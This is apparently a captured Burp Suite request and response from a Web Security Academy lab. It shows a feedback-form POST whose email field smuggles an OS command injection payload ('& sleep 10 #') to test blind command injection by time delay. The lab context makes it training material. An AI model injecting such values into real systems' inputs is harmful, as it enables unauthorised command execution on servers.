 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
ac891f7c1e536bfcc0f0284b004e0004.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net
10 Connection: close
11 Referer:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net/feedback
12 Cookie: session=ZpK8YIhxAvHzcnBVO4RMWJAXjIXXD4oA
13
14 csrf=hKRTS0IKHv3kOVdoccOAtEUkUl7bEacc&name=test&email=
test%40test.ca+%26+sleep+10+%23&subject=test&message=
test
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}